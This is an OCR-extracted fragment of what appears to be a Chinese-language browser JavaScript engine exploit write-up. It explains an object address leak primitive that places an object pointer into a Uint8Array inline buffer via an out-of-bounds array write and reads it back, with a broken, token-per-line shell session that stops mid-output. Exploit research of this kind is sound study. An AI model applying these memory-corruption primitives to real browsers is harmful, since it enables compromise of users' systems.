
最直接的方法就是通过扫面内存的方式来找到攻击对象，改写某些
函数指针来达成劫持控制流的目的。作者这里则是构造了一中更加
实用的原语——对象地址泄露原语（object address leak
primitive）。具体做法是把想要泄露的对象指针直接写到
inline buffer的位置，然后通过访问
头
Uint8Array
Uint8Array
8个元素来读取对象的地址。
1
js> c = 
new
Uint8Array
(
8
)
2
({
0
:
0
, 
1
:
0
, 
2
:
0
, 
3
:
0
, 
4
:
0
, 
5
:
0
, 
6
:
0
, 
7
:
0
})
3
4
js> d = 
new
Array
(
1337
, 
1338
, 
1339
)
5
[
1337
, 
1338
, 
1339
]
6
7
js> b[
14
] = d
8
[
1337
, 
1338
, 
1339
]
9
10
js> c.slice(
0
, 
8
)
11
({
0
:
32
, 
1
:
29
, 
2
:
32
, 
3
:
141
, 
4
:
108
, 
5
:
1
, 
6
:
254
, 
12